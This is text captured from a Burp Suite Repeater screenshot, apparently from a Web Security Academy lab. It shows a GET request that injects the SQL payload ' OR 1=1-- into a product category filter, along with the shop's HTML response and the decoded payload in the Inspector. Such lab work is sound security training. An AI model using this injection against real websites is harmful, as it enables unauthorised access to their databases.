 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.8.2 - Temporary Project - licensed to SamNguyen
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0ac3000704475518c2099c3100bf0013.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+OR+1%3d1-- HTTP/1.1
2 Host: 0ac3000704475518c2099c3100bf0013.web-security-academy.net
3 Cookie: session=tUsFlXoIWHGSNt0Ugue65TH9MTj6Qc2s
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ac3000704475518c2099c3100bf0013.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
95 </div>
96 <div>
97 <img src="/image/productcatalog/products/31.jpg">
98 <h3>
Couple&apos;s Umbrella
</h3>
99 <img src="/resources/images/rating2.png">
100 $17.33
101 <a class="button" href="/product?productId=6">
View details
</a>
102 </div>
103 <div>
104 <img src="/image/productcatalog/products/21.jpg">
105 <h3>
Snow Delivered To Your Door
</h3>
106 <img src="/resources/images/rating4.png">
107 $55.16
108 <a class="button" href="/product?productId=11">
View details
</a>
109 </div>
110 <div>
111 <img src="/image/productcatalog/products/7.jpg">
112 <h3>
Conversation Controlling Lemon
</h3>
113 <img src="/resources/images/rating5.png">
114 $76.89
115 <a class="button" href="/product?productId=16">
View details
</a>
116 </div>
117 </section>
118 </div>
119 </section>
120 </div>
121 </body>
122 </html>
Inspector
Selection 12
Selected text
'+OR+1%3d1--
Decoded from: URL encoding
' OR 1=1--
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 16
Response Headers 3